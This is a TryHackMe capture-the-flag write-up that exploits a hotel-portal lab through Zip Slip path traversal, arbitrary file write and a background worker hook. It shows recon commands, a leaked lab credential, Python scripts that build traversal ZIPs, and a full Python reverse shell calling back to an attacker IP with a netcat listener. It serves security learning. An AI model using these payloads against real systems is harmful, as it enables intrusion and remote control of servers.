THE HOLLOW SHELL
TryHackMe • Hacker Holidays 2026 • Day 10

Figure 01 — Room identification and portfolio cover

A technical, evidence-driven write-up of a Zip Slip → arbitrary file write → background-worker execution chain.
Flag policy: The final flag is intentionally omitted from this report and redacted in the final screenshot. This repository documents the method without publishing the answer.

1. Room Profile
Field | Value
Platform | TryHackMe
Event | Hacker Holidays 2026
Day | 10
Category | Web
Difficulty | Medium
Points | 90
Objective | Find the flag
Primary vulnerability | Zip Slip / path traversal during archive extraction
Impact | Arbitrary file write and worker-mediated code execution

2. Executive Summary
The Hollow Shell is a web exploitation challenge centered on a hotel staff portal that accepts ZIP-based “shells.” The archive is expected to contain a shell.json manifest and is extracted into a per-upload directory.
The application fails to enforce a filesystem boundary on archive member paths. A crafted ZIP member using ../ therefore escapes the assigned directory and creates files elsewhere on disk. A harmless marker proves the traversal, while a browser-readable CSS artifact proves a reliable arbitrary file-write primitive.
The dashboard also discloses that a background theme worker processes automation hooks. That design turns the write primitive into code execution: a Python callback is written into the worker hook path and then executed asynchronously, producing a reverse shell as the roomservice account.
The final challenge artifact is /home/roomservice/flag.txt. The flag value is intentionally not reproduced in the public documentation.

3. Attack Chain at a Glance
TCP/5000 discovery
↓
/Upload route returns 405 on GET
↓
HTML source exposes staff credential
↓
Shoreline Display dashboard
↓
ZIP upload + theme worker clue
↓
Zip Slip path traversal
↓
Write outside extraction root
↓
Reach static/ for readable proof
↓
Reach hooks/ for worker execution
↓
Reverse shell as roomservice
↓
/home/roomservice/flag.txt (redacted)

4. Reconnaissance

4.1 Network discovery
The first scan establishes the exposed services on the lab target. The observed attack surface includes SSH and the web application on TCP/5000.
nmap TARGET_IP

Figure 02 — Nmap identifies TCP/22 and TCP/5000

Port | Service | Assessment
22/tcp | ssh | Present, but not required for the web exploit chain
5000/tcp | http/web application | Primary attack surface

4.2 Content discovery and method handling
Directory enumeration surfaces /upload. Requesting it in a browser produces HTTP 405 Method Not Allowed. A 405 is useful enumeration feedback because it confirms that the route exists while indicating that the method is restricted.
gobuster dir \
-u http://TARGET_IP:5000 \
-w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt \
-o gobuster_http.txt

Figure 03 — /upload exists but rejects GET with 405

5. Initial Access and Source Disclosure

5.1 Inspect the login page source
Reviewing the page source reveals a developer-facing HTML comment containing the default staff login used by the room. This is a source-disclosure issue because the credential is delivered to every client rendering the page.

Figure 04 — Source comment exposing the lab credential

username: concierge
password: StayNoticed2024!
Security lesson: Client-side comments are not a secret store. Debug notes, temporary credentials, internal URLs, and operational hints must be removed from production templates.

5.2 Staff portal and application logic
Authenticating to the staff portal opens the Shoreline Display dashboard. The upload form expects a ZIP archive and a shell.json manifest. More importantly, the interface mentions optional automation hooks processed by a background theme worker shortly after upload.

Figure 05 — Shoreline Display upload workflow and worker clue

Critical clue: The theme worker suggests that a file written to a predictable hook location may be consumed automatically. That is what turns a file-write primitive into an execution primitive later in the chain.

6. Establish a Baseline Upload
Before testing a traversal, create the smallest valid shell. This confirms the expected archive structure and the server-side storage convention.
mkdir shell_test && cd shell_test
printf '{"name":"test","assets":[]}' > shell.json
zip test.zip shell.json

Figure 06 — Valid shell archive is stored under a per-upload directory

The application reports a newly created shell directory resembling /shells/<random-id>/. Under safe extraction behavior, all archive members should remain underneath that directory.

7. Vulnerability Discovery — Zip Slip

7.1 The vulnerability model
The core issue is trusting archive member filenames. When an extractor joins an intended directory with a filename such as ../marker.txt without canonicalizing and enforcing the destination boundary, the resulting path can point outside the extraction root. This pattern is commonly known as Zip Slip.
attacker-controlled ZIP member name
+
unsafe destination path construction
=
arbitrary file write

7.2 Harmless traversal proof
The first validation step deliberately writes an empty marker instead of an executable payload. Python is used to preserve the traversal sequence exactly.
import zipfile
with zipfile.ZipFile("slip.zip", "w") as zf:
zf.writestr("shell.json", '{"name":"slip-test","assets":[]}')
zf.writestr("../marker.txt", "")

Figure 07 — Marker appears outside the intended shell directory

The marker escaping the per-shell directory is the first strong evidence that the archive extraction routine does not enforce a filesystem boundary.

7.3 Browser-readable arbitrary write proof
A second archive targets the static directory. This is a cleaner confirmation because the browser can request static content directly, avoiding the application's path-filtering behavior for normal shell files.
import zipfile
with zipfile.ZipFile("zipslip-proof.zip", "w") as zf:
zf.writestr("shell.json", '{"name":"zipslip-proof","assets":[]}')
zf.writestr("../../static/zipslip-proof.css", "ZIP_SLIP_CONFIRMED")

Figure 08 — Traversal reaches static/ and creates browser-readable content

Validation result: The browser-visible confirmation demonstrates that attacker-controlled archive content can be written outside the intended extraction directory.

8. From Arbitrary File Write to Code Execution

8.1 Identifying the execution sink
The application already told us that a background worker processes automation hooks. The logical next step is therefore to target a hook location at the same filesystem depth used by the application.
../../hooks/callback.py

Figure 09 — Traversal target reaches the hook-processing area

The successful write response is consistent with hooks/ being available at that relative depth. Earlier invalid-path experiments showed that nonexistent directories could cause server errors, so the response behavior is a useful side-channel during enumeration.

8.2 Build the callback and archive
Start the listener first. The callback then connects back to the attack machine and attaches the socket to standard input, output, and error so that the worker process exposes an interactive shell.
nc -lvnp 4444
import socket
import os
import pty
LHOST = "YOUR_ATTACKER_IP"
PORT = 4444
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((LHOST, PORT))
for fd in (0, 1, 2):
os.dup2(sock.fileno(), fd)
pty.spawn("/bin/bash")
Package the callback under a traversed archive path while preserving a valid shell.json manifest.
import zipfile
with zipfile.ZipFile("reverse-shell.zip", "w") as zf:
zf.writestr("shell.json", open("shell.json").read())
zf.writestr("../../hooks/callback.py", open("callback.py").read())
unzip -l reverse-shell.zip

Figure 10 — Final ZIP contains the traversal payload

Build-order detail: Set the correct attacker IP in callback.py before building the ZIP. Editing the source file afterward does not update the already-created archive member.

9. Shell Access and Objective Retrieval
After the malicious shell archive is uploaded and the worker processes the hook, the listener receives a connection. The resulting session runs as roomservice, which is sufficient to access the challenge objective file.
ls -la /home
cd /home/roomservice
ls -la
cat flag.txt
